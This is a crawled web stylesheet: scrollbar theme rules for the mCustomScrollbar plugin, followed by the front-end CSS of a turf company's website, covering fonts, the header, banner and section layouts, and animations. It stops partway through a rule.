.mCS-dark>.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: -80px -40px
}
.mCS-dark>.mCSB_scrollTools .mCSB_buttonRight {
	background-position: -80px -56px
}
.mCS-light-2>.mCSB_scrollTools .mCSB_draggerRail {
	width: 4px;
	background: #fff;
	background: rgba(255,255,255,.1);
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px
}
.mCS-light-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 4px;
	background: #fff;
	background: rgba(255,255,255,.75);
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px
}
.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%;
	height: 4px;
	margin: 6px 0
}
.mCS-light-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 4px;
	margin: 6px auto
}
.mCS-light-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(255,255,255,.85)
}
.mCS-light-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-light-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(255,255,255,.9)
}
.mCS-light-2>.mCSB_scrollTools .mCSB_buttonUp {
	background-position: -32px 0
}
.mCS-light-2>.mCSB_scrollTools .mCSB_buttonDown {
	background-position: -32px -20px
}
.mCS-light-2>.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: -40px -40px
}
.mCS-light-2>.mCSB_scrollTools .mCSB_buttonRight {
	background-position: -40px -56px
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_draggerRail {
	width: 4px;
	background: #000;
	background: rgba(0,0,0,.1);
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 4px;
	background: #000;
	background: rgba(0,0,0,.75);
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px
}
.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%;
	height: 4px;
	margin: 6px 0
}
.mCS-dark-2.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 4px;
	margin: 6px auto
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(0,0,0,.85)
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-dark-2>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(0,0,0,.9)
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonUp {
	background-position: -112px 0
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonDown {
	background-position: -112px -20px
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: -120px -40px
}
.mCS-dark-2>.mCSB_scrollTools .mCSB_buttonRight {
	background-position: -120px -56px
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_draggerRail {
	width: 4px;
	background: #fff;
	background: rgba(255,255,255,.1);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 6px;
	background: #fff;
	background: rgba(255,255,255,.75);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}
.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%;
	height: 4px;
	margin: 6px 0
}
.mCS-light-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 6px;
	margin: 5px auto
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(255,255,255,.85)
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-light-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(255,255,255,.9)
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonUp {
	background-position: -16px 0
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonDown {
	background-position: -16px -20px
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: -20px -40px
}
.mCS-light-thick>.mCSB_scrollTools .mCSB_buttonRight {
	background-position: -20px -56px
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_draggerRail {
	width: 4px;
	background: #000;
	background: rgba(0,0,0,.1);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 6px;
	background: #000;
	background: rgba(0,0,0,.75);
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}
.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%;
	height: 4px;
	margin: 6px 0
}
.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 6px;
	margin: 5px auto
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(0,0,0,.85)
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(0,0,0,.9)
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonUp {
	background-position: -96px 0
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonDown {
	background-position: -96px -20px
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: -100px -40px
}
.mCS-dark-thick>.mCSB_scrollTools .mCSB_buttonRight {
	background-position: -100px -56px
}
.mCS-light-thin>.mCSB_scrollTools .mCSB_draggerRail {
	background: #fff;
	background: rgba(255,255,255,.1)
}
.mCS-light-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 2px
}
.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%
}
.mCS-light-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 2px;
	margin: 7px auto
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_draggerRail {
	background: #000;
	background: rgba(0,0,0,.15)
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 2px;
	background: #000;
	background: rgba(0,0,0,.75)
}
.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail {
	width: 100%
}
.mCS-dark-thin.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	width: 100%;
	height: 2px;
	margin: 7px auto
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
	background: rgba(0,0,0,.85)
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, .mCS-dark-thin>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
	background: rgba(0,0,0,.9)
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonUp {
	background-position: -80px 0
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonDown {
	background-position: -80px -20px
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonLeft {
	background-position: -80px -40px
}
.mCS-dark-thin>.mCSB_scrollTools .mCSB_buttonRight {
	background-position: -80px -56px
}


--- FILE ---
content_type: text/css
request_url: https://01turf.com/skin/css/lhcommon.css
body_size: 15781
content:
/* AB模版网 Www.AdminBuy.Cn */
/* QQ：9490489 */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
@charset "utf-8";
/*font*/
@font-face {
	font-family: "Century Gothic";
	src: url("../fonts/century gothic.woff2") format("woff2"), url("../fonts/century gothic.woff") format("woff"), url("../fonts/century gothic.ttf") format("truetype"), url("../fonts/century gothic.eot") format("embedded-opentype"), url("../fonts/century gothic.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: "CenturyGothicbold";
	src: url("../fonts/centurygothicbold.woff2") format("woff2"), url("../fonts/centurygothicbold.woff") format("woff"), url("../fonts/centurygothicbold.ttf") format("truetype"), url("../fonts/centurygothicbold.eot") format("embedded-opentype"), url("../fonts/centurygothicbold.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: "Folio Bold Condensed BT";
	src: url("../fonts/folio bold condensed bt.woff2") format("woff2"), url("../fonts/folio bold condensed bt.woff") format("woff"), url("../fonts/folio bold condensed bt.ttf") format("truetype"), url("../fonts/folio bold condensed bt.eot") format("embedded-opentype"), url("../fonts/folio bold condensed bt.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}
/* public */
article, aside, dialog, footer, header, section, footer, nav, figure, menu {
	display: block
}
*, :before, :after {
	box-sizing: border-box;
}
blockquote, body, button, dd, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, hr, input, legend, li, ol, p, pre, td, textarea, th, ul {
	margin: 0;
	padding: 0
}
img {
	border: 0;
	display: block;
	width: auto;
	max-width: 100%;
}
ul, dl, li, dt, dd {
	list-style: none;
}
body, html {
	min-height: 100%;
}
body {
	font: 14px Arial, "microsoft yahei", Helvetica, sans-serif;
*font:14px "microsoft yahei", Arial, Helvetica, sans-serif;
	color: #332B29;
	-webkit-tap-highlight-color: rgba(255,255,255,0);
	overflow-x: hidden;
	background: #000;
}
pre {
	font-family: 'microsoft yahei';
	white-space: pre-wrap;
	word-wrap: break-word;
}
a {
	font-size: 14px;
	text-decoration: none;
	transition: ease .65s;
	color: #332B29;
	outline: none;
}
.clearfix:after {
	content: "\200B";
	display: block;
	height: 0;
	clear: both;
}
.clearfix {
*zoom:1;
}/*IE/7/6*/
h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}
input, textarea, select {
	outline: none;
	font-family: "microsoft yahei";
	-webkit-appearance: none;
	border-radius: 0;
}
input::-webkit-input-placeholder {
color: #888888;
}
input:-moz-placeholder {
　color: #888888;
}
input::-moz-placeholder {
color: #888888;
}
input:-ms-input-placeholder {
color: #888888;
}
textarea {
	resize: none;
	overflow: hidden;
}
textarea::-webkit-input-placeholder {
color: #888888;
}
textarea:-moz-placeholder {
　color: #888888;
}
textarea::-moz-placeholder {
color: #888888;
}
textarea:-ms-input-placeholder {
color: #888888;
}
select::-ms-expand {
display: none;
}
i {
	font-style: normal;
}
.left {
	float: left;
}
.right {
	float: right;
}
.noscript {
	position: fixed;
	left: 0px;
	top: 0px;
	background: #ddd;
	color: red;
	text-align: center;
	width: 100%;
	height: 30px;
	line-height: 30px;
}
em {
	font-style: normal;
}
.pace {
	display: none;
}
.pace-activity {
	width: 100vw;
	height: 100vh;
	position: fixed;
	left: 0;
	top: 0;
}
.pace-activity:before {
	content: '';
	display: block;
	width: 100%;
	height: 50%;
	background: #f4f4f8;
	position: absolute;
	left: 0;
	top: 0;
	transform-origin: center top;
	transition: ease 1s;
}
.pace-activity:after {
	content: '';
	display: block;
	width: 100%;
	height: 50%;
	background: #f4f4f8;
	position: absolute;
	left: 0;
	bottom: 0;
	transform-origin: center bottom;
	transition: ease 1s;
}
.pace-inactive .pace-activity:before, .pace-inactive .pace-activity:after {
	transform: scaleY(0);
}
.pace-progress {
	width: 0;
	height: 2px;
	background: #00A2EA;
	position: fixed;
	left: 50%;
	top: 50%;
	transform: translateX(-50%);
	margin-top: -1px;
	z-index: 2;
	transition: ease .65s;
}
.pace-progress:after {
	content: attr(data-progress-text);
	display: block;
	position: absolute;
	left: 50%;
	top: 130px;
	padding: 0 20px;
	color: #2f318b;
	transition: ease .65s;
	font-family: "Century Gothic";
	font-weight: bold;
	font-size: 46px;
	transform: translateX(-50%);
}
/*.pace-inactive{visibility:hidden;}*/
.pace {
	position: fixed;
	z-index: 3000;
	width: 100%;
	height: 100%;
}
.pace-logo {
	width: 184px;
	height: 234px;
	background: url(../images/logo2.png) no-repeat center;
	background-size: cover;
	margin: auto;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	z-index: 10;
	transition: ease .65s;
}
.pace-content h2 {
	font-size: 15px;
	color: #2f318b;
	font-weight: bold;
}
.pace-info {
	position: absolute;
	left: 0;
	top: 71%;
	text-align: center;
	z-index: 10;
	right: 0;
}
.pace-inactive .pace-progress {
	opacity: 0;
}
.pace-inactive .pace-logo {
	animation: paceLogo linear .65s forwards;
}
.pace-inactive .pace-info {
	animation: paceInfo linear .65s forwards;
}
@keyframes paceLogo {
 0% {
transform:translate(-50%, -50%) scale(1);
opacity:1;
}
 100% {
transform:translate(-50%, -50%) scale(.5);
opacity:0;
}
}
@keyframes paceInfo {
 0% {
scale(1);
opacity:1;
}
 100% {
scale(.5);
opacity:0;
}
}
.pace-inactive {
	animation: inactive linear .15s forwards;
	animation-delay: .65s;
}
@keyframes inactive {
 0% {
visibility:visible;
}
 100% {
visibility:hidden;
}
}
.lh-flex {
	display: flex;
	display: -webkit-flex;
	flex-direction: row;
	-webkit-flex-direction: row;
	flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
}
.red {
	color: #b72024;
}
.BMap_Marker img {
	width: auto;
}
.BMap_bubble_title {
	color: #DA251C;
	font-weight: bold;
	font-size: 16px;
}
/*响应式*/
.container {
	margin: auto;
	position: relative;
	width: 100%;
	max-width: 1440px;
	padding: 0 20px;
}
/*分享*/
#bsWXBox {
	box-sizing: initial;
}
#bsBox {
	box-sizing: initial;
	box-sizing: initial;
	width: 90vw !important;
	height: 200px !important;
	margin-left: -45vw !important;
}
.bsTop, .bShareFrame {
	width: 100% !important;
}
/*浏览器滚动条*/
::-webkit-scrollbar {
width:5px;
height:5px;
}
::-webkit-scrollbar-button:vertical {
display:none
}
::-webkit-scrollbar-track:vertical {
background-color:black
}
::-webkit-scrollbar-track-piece {
background:#E3E3E3
}
::-webkit-scrollbar-thumb:vertical {
background-color:#555;
border-radius:30px
}
::-webkit-scrollbar-thumb:vertical:hover {
background-color:#3B3B3B
}
::-webkit-scrollbar-corner:vertical {
background-color:#535353
}
::-webkit-scrollbar-resizer:vertical {
background-color:#FF6E00
}
/*header*/
.lh-header {
	position: fixed;
	left: 0;
	top: 0;
	right: 0;
	height: 90px;
	background: #fff;
	z-index: 1000;
	box-shadow: 0 0 20px rgba(0,0,0,.1);
}
.lh-nav-btn {
	position: absolute;
	left: 2.08vw;
	top: 50%;
	transform: translateY(-50%);
	width: 40px;
	height: 28px;
	z-index: 200;
}
.lh-nav-btn:before {
	content: '';
	display: block;
	width: 100%;
	height: 3px;
	background: #aaa;
	position: absolute;
	left: 0;
	top: 0;
	transition: ease .65s;
}
.lh-nav-btn:after {
	content: '';
	display: block;
	width: 100%;
	height: 3px;
	background: #aaa;
	position: absolute;
	left: 0;
	bottom: 0;
	transition: ease .65s;
}
.lh-nav-btn i {
	display: block;
	width: 60%;
	height: 3px;
	background: #aaa;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -1px;
	transition: ease .65s;
}
.lh-search-btn, .lh-home {
	position: absolute;
	right: 2.08vw;
	top: 50%;
	transform: translateY(-50%);
}
.lh-search-btn i, .lh-home i {
	font-size: 30px;
	color: #00A2EA;
}
.lh-nav {
	text-align: center;
	height: 90px;
}
.lh-nav li {
	display: inline-block;
	margin: 0 2vw;
	line-height: 90px;
	height: 100%;
}
.lh-nav li a {
	padding: 0 10px;
	font-size: 16px;
	color: #111111;
	position: relative;
	display: inline-block;
}
.lh-nav li:not(.lh-logo) a:before {
	content: '';
	display: block;
	width: 100%;
	height: 3px;
	background: #00A2EA;
	position: absolute;
	left: 0;
	bottom: 0;
	border-radius: 10px 10px 0 0;
	transform: scaleX(0);
	transition: ease .65s;
}
.lh-nav li:not(.lh-logo) a:hover, .lh-nav li:not(.lh-logo) a.on {
	color: #00A2EA;
}
.lh-nav li:not(.lh-logo) a:hover:before, .lh-nav li:not(.lh-logo) a.on:before {
	transform: scaleX(1);
}
.lh-nav li.lh-logo a {
	width: 100%;
	top: -50px;
}
.lh-nav li.lh-logo img {
	position: absolute;
	left: 0;
	top: 0;
}
.lh-nav li.lh-logo {
	width: 92px;
}
.lh-banner {
	position: relative;
	height: 100vh;
	width: 100%;
	overflow: hidden;
	background: #000;
}
.lh-banner-bd li {
	position: relative;
}
.lh-banner-bd li .img {
	height: 100%;
	background-repeat: no-repeat;
	background-position: center top;
	background-size: cover;
}
.lh-index-banner {
	height: 100vh;
	overflow: hidden;
	position: relative;
}
.lh-banner-bd li .text {
	position: absolute;
	left: 13.5vw;
	top: 50%;
	transform: translateY(-50%);
	color: #fff;
	z-index: 1;
}
.lh-banner-bd li .text h2 {
	font-size: 3.4vw;
	font-family: "CenturyGothicbold";
}
.lh-banner-bd li .text h3 {
	font-size: 1.66vw;
	font-weight: bold;
	margin: 1vh 0 3vh;
}
.lh-banner-bd li .text pre {
	font-size: 15px;
	line-height: 30px;
}
.lh-more {
	display: block;
	width: 28px;
	height: 28px;
	position: relative;
}
.lh-more:before {
	content: '';
	display: block;
	width: 100%;
	height: 4px;
	background: #fff;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -2px;
}
.lh-more:after {
	content: '';
	display: block;
	width: 4px;
	height: 100%;
	background: #fff;
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -2px;
}
.lh-banner-bd li .text a {
	margin-top: 14vh;
}
.lh-banner-bd li.style2 .text {
	left: auto;
	right: 13.5vw;
}
.lh-banner-bd li.style1 .pro-img {
	position: absolute;
	right: 9.73vw;
	top: 50%;
	transform: translateY(-100%);
	width: 34vw;
	opacity: 0;
	animation: proImg1 cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-banner-bd li.style1.swiper-slide-active .pro-img, .lh-banner-bd li.style1.swiper-slide-duplicate-active .pro-img {
	animation: proImg cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
	animation-delay: .45s;
}
@keyframes proImg {
 0% {
transform:translateY(-100%);
opacity:0;
}
 100% {
transform:translateY(-50%);
opacity:1;
}
}
@keyframes proImg1 {
 0% {
transform:translateY(-50%);
opacity:1;
}
 100% {
transform:translateY(-100%);
opacity:0;
}
}
.lh-banner-hd {
	width: auto !important;
	height: 50px;
	background: #000;
	position: absolute;
	left: 50% !important;
	transform: translateX(-50%);
	bottom: 4vh !important;
	z-index: 2;
	padding: 0 16px;
}
.lh-banner-hd span {
	width: 15px;
	height: 18px;
	background: url(../images/icon3.png) no-repeat center;
	opacity: .5;
	margin: 15px 15px 0 !important;
	transition: ease .65s;
	outline: none;
}
.lh-banner-hd span.swiper-pagination-bullet-active {
	opacity: 1;
}
.lh-index-about {
	background: #F4F4F8 url(../images/icon1.jpg) no-repeat right center;
	display: flex;
	align-items: center;
	height: 100vh;
	padding-top: 12vh;
}
.lh-index-about .text {
	float: left;
	animation: fadeOutUp cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-about .text h2 {
	font-size: 3.125vw;
	color: #2f318b;
	font-family: "CenturyGothicbold";
}
.lh-index-about .text h3 {
	font-size: 1.45vw;
	color: #222222;
	font-weight: bold;
	margin-top: 1vh;
}
.lh-index-about .text pre {
	line-height: 32px;
	color: #555555;
	margin: 6vh 0 11vh;
}
.lh-index-about .img {
	float: right;
	width: 41.66vw;
	animation: zoomOut cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-more.gray:before, .lh-more.gray:after {
	background: #AAA;
}
.lh-more.gray:hover {
	transform: rotate(360deg);
}
.lh-index-banner .swiper-slide-active .lh-index-about .text {
	animation: fadeInDown cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-banner .swiper-slide-active .lh-index-about .img {
	animation: zoomIn cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-banner>.swiper-wrapper>.swiper-slide>div {
	height: 100%;
	overflow: hidden;
}
.lh-index-rd {
	background: #fff url(../images/icon1.jpg) no-repeat right center;
}
.lh-index-rd .img {
	width: 50%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: cover;
	position: absolute;
	left: 0;
	top: 0;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1.2s;
}
.lh-index-rd .container {
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: flex-end;
	padding-top: 12vh;
}
.lh-index-rd .text {
	max-width: 720px;
	background: url(../images/icon4.png) no-repeat center;
	background-size: cover;
	padding: 3.9vw;
	color: #fff;
	animation: fadeOutRight cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-rd .text h2 {
	font-size: 3.125vw;
	font-family: "CenturyGothicbold";
}
.lh-index-rd .text h3 {
	font-size: 1.45vw;
	font-weight: bold;
	margin-top: 1vh;
}
.lh-index-rd .text pre {
	line-height: 32px;
	color: #c1c2d7;
	margin: 4vh 0 5vh;
}
.lh-index-banner .swiper-slide-active .lh-index-rd .text {
	animation: fadeInRight cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-banner .swiper-slide-active .lh-index-rd .img {
	width: 66.66vw;
}
.lh-index-pro {
	background: #fff;
}
.lh-pro-item {
	height: 100%;
}
.lh-pro-item li {
	flex: 1;
	display: flex;
	width: 33.3%;
	float: left;
	align-items: center;
	justify-content: center;
	padding: 10px;
	position: relative;
	padding-top: 12vh;
	animation: fadeOutUp cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-pro-item li a:hover img {
	transform: scale(1.1);
}
.lh-pro-item li a:hover .text {
	transform: translateY(-20px);
}
.lh-pro-item li:nth-child(2n) {
	animation: fadeOutDown cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-pro-item li:before {
	content: '';
	display: block;
	width: 1px;
	height: 100%;
	background: #DDD;
	position: absolute;
	left: 0;
	top: 0;
}
.lh-pro-item li:first-child:before {
	display: none;
}
.lh-pro-item li .img {
	display: flex;
	align-items: center;
	justify-content: center;
}
.lh-pro-item li img {
	width: auto;
	max-width: 100%;
	margin: auto;
	transition: ease .65s;
}
.lh-pro-item li .text {
	padding-left: 3vw;
	margin-top: 10vh;
	transition: ease .65s;
}
.lh-pro-item li .text h2 {
	font-size: 2.7vw;
	color: #2f318b;
	font-family: "CenturyGothicbold";
}
.lh-pro-item li .text h3 {
	font-size: 1.35vw;
	color: #222222;
	font-weight: bold;
	margin: 1vh 0 0;
}
.lh-pro-item li .text pre {
	line-height: 28px;
	color: #666666;
	margin: 3vh 0;
}
.lh-pro-item li .text h4 {
	display: inline-block;
	color: #2f318b;
	font-size: 13px;
	position: relative;
}
.lh-pro-item li .text h4:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #ACACCA;
	position: absolute;
	left: 0;
	bottom: 0;
}
.lh-index-banner .swiper-slide-active .lh-pro-item li {
	animation: fadeInUp cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-banner .swiper-slide-active .lh-pro-item li:nth-child(2n) {
	animation: fadeInDown cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-solution {
	background: #F4F4F8;
}
.lh-solution-top {
	height: 55%;
	background-repeat: no-repeat;
	background-position: center bottom;
	overflow: hidden;
	position: relative;
	animation: solutionOutTop cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-banner .swiper-slide-active .lh-solution-top {
	animation: solutionInTop cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
@keyframes solutionInTop {
 0% {
height:100%;
}
 100% {
height:55%;
}
}
@keyframes solutionOutTop {
 0% {
height:55%;
}
 100% {
height:100%;
}
}
.lh-solution-top .text {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	color: #fff;
	text-align: center;
}
.lh-solution-top .text h2 {
	font-size: 3.125vw;
	font-family: "CenturyGothicbold";
}
.lh-solution-top .text h3 {
	font-size: 1.35vw;
	font-weight: bold;
	margin-top: 1vh;
}
.lh-solution-item {
	margin-left: -4vw;
}
.lh-solution-item li {
	flex: 1;
	width: 20%;
	float: left;
	text-align: center;
	padding-left: 4vw;
}
.lh-solution-item li .img {
	width: 8vw;
	height: 8vw;
	color: #fff;
	transform: rotate(45deg);
	text-align: center;
	line-height: 8vw;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
	margin: -4.7vw auto 0;
	transition: ease .65s;
}
.lh-solution-item li .img:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	border: 2px solid #2F318B;
	position: absolute;
	left: -1vw;
	top: 1vw;
	transition: cubic-bezier(.8, -.5, .2, 1.4) 1s;
	z-index: -1;
}
.lh-solution-item li .img i {
	font-size: 3.7vw;
	transform: rotate(-45deg);
}
.lh-solution-item li:first-child .img:before {
	border-color: #006947;
}
.lh-solution-item li:nth-child(3) .img:before {
	border-color: #00A2EA;
}
.lh-solution-item li:nth-child(4) .img:before {
	border-color: #006947;
}
.lh-solution-item li .text {
	margin-top: 4vw;
}
.lh-solution-item li .text h2 {
	font-size: 16px;
	color: #222222;
	font-weight: bold;
}
.lh-solution-item li .text pre {
	color: #444444;
	line-height: 28px;
	height: 112px;
	overflow: hidden;
	margin: 2vh 0;
}
.lh-solution-item li .text h3 {
	display: inline-block;
	color: #2f318b;
	font-family: "CenturyGothicbold";
	position: relative;
	text-transform: uppercase;
}
.lh-solution-item li .text h3:after {
	content: '';
	display: block;
	width: 100%;
	height: 1px;
	background: #7374AA;
	position: absolute;
	left: 0;
	bottom: 0;
}
.lh-solution-item li a:hover .img {
	transform: rotate(360deg);
}
.lh-solution-item li a:hover .img:before {
	transform: rotate(-90deg);
}
.lh-index-service {
	background: #F4F4F8 url(../images/a7.jpg) no-repeat right bottom;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}
.lh-index-service h2 {
	font-size: 3.125vw;
	font-family: "CenturyGothicbold";
	color: #2f318b;
}
.lh-index-service h3 {
	font-size: 1.56vw;
	font-weight: bold;
	margin-top: 1vh;
}
.lh-index-service pre {
	line-height: 28px;
	color: #444444;
	max-width: 862px;
	margin: 4.5vh 0 7.5vh;
}
.lh-service-item li {
	width: 33.3%;
	padding-right: 3.125vw;
}
.lh-service-item li a {
	position: relative;
	display: block;
}
.lh-service-item li .img {
	overflow: hidden;
	transition: ease .65s;
}
.lh-service-item li h4 {
	position: absolute;
	left: 0;
	bottom: -5vh;
	height: 10vh;
	min-width: 55%;
	background: #fff;
	line-height: 10vh;
	font-size: 1.14vw;
	font-weight: bold;
	padding: 0 1.56vw;
}
.lh-service-item li a:hover .img {
	border-radius: 50% 0 50% 0;
}
.lh-index-banner .swiper-slide-active .lh-index-service {
	animation: serviceInBg cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
@keyframes serviceInBg {
 0% {
background-position:120% bottom;
}
 100% {
background-position:100% bottom;
}
}
.lh-index-banner .swiper-slide-active .lh-index-service>div {
	animation: fadeInUp cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-index-news {
	background: #F4F4F8 url(../images/icon2.jpg) no-repeat left bottom;
	display: flex;
	align-items: center;
	padding-top: 12vh;
}
.lh-news-l {
	margin-top: 11vh;
	animation: fadeOutLeft cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-news-l h2 {
	font-size: 2.9vw;
	color: #171c60;
	font-family: "CenturyGothicbold";
}
.lh-news-l h3 {
	font-size: 1.56vw;
	color: #111111;
	font-weight: bold;
	margin-top: 1vh;
}
.lh-news-l h4 {
	font-size: 1.14vw;
	color: #222222;
	margin: 4.5vh 0 1.5vh;
}
.lh-news-l h5 {
	color: #666666;
	font-size: 16px;
	font-family: "Century Gothic";
}
.lh-news-l ul {
	margin-top: 7vh;
}
.lh-news-l ul li {
	float: left;
	margin-left: 2vw;
}
.lh-news-l ul li:first-child {
	margin-left: 0;
}
.lh-news-l ul li a {
	font-size: 16px;
	color: #666666;
	position: relative;
	padding-left: 15px;
}
.lh-news-l ul li a:before {
	content: '';
	display: block;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: #666;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -3px;
	transition: ease .65s;
}
.lh-news-l ul li a:hover {
	color: #00a2e9;
}
.lh-news-l ul li a:hover:before {
	background: #00a2e9;
}
.lh-news-r img {
	width: auto;
	max-width: 100%;
}
.lh-news-r {
	width: 770px;
	height: 580px;
	animation: fadeOutRight cubic-bezier(.8, -.5, .2, 1.4) 1.2s forwards;
}
.lh-news-hd {
	width: 280px;
	float: left;
}
.lh-news-hd li {
	height: 180px;
	overflow: hidden;
	margin-top: 20px;
	cursor: pointer;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}
.lh-news-hd li img {
	height: 100%;
}
.lh-news-hd li:first-child {
	margin-top: 0;
}
.lh-news-hd li:before {
	content: '';
	display: block;
	width: 0;
	height: 0;
	border-left: 2px solid #00A2E9;
	border-top: 2px solid #00A2E9;
	position: absolute;
	left: 0;
	top: 0;
	visibility: hidden;
